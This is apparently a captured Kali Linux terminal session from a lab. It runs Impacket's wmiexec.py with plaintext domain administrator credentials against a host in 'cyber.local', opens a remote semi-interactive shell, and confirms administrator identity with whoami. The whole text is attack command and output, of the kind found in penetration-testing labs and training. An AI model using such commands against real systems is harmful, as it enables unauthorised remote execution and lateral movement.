 ┌──(cyberkhalid㉿kali)-[/usr/share/impacket/impacket/examples]
└─$ python3 wmiexec.py cyber.local/Administrator:Password@123@10.42.0.10
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami /user
USER INFORMATION
----------------
User Name           SID
=================== ===========================================
cyber\administrator S-1-5-21-383758568-3052187129-411058673-500
C:\>